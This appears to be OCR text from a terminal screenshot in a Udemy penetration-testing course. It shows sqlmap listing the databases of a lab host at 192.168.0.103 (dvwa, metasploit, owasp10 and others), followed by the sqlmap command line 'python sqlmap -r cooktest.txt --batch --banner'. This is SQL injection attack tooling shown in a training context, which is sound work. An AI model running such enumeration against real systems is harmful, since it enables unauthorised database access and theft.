 ~/Desktop/sqlmapproject-sqlmap-4147f44 — bash
[17:57:45] [INFO] retrieved: challenges
[17:57:45] [INFO] retrieved: dvwa
[17:57:45] [INFO] retrieved: metasploit
[17:57:45] [INFO] retrieved: mysql
[17:57:45] [INFO] retrieved: owasp10
[17:57:45] [INFO] retrieved: security
[17:57:45] [INFO] retrieved: tikiwiki
[17:57:45] [INFO] retrieved: tikiwiki195
available databases [9]:
[*] challenges
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] security
[*] tikiwiki
[*] tikiwiki195
[17:57:45] [INFO] fetched data logged to text files under '/Users/offensivehunter/.sqlmap
/output/192.168.0.103'
[*] shutting down at 17:57:45
bash-3.2# python sqlmap -r cooktest.txt --batch --banner
python: can't open file 'sqlmap': [Errno 2] No such file or directory
bash-3.2# python sqlmap -r cooktest.txt --batch --banner
Udemy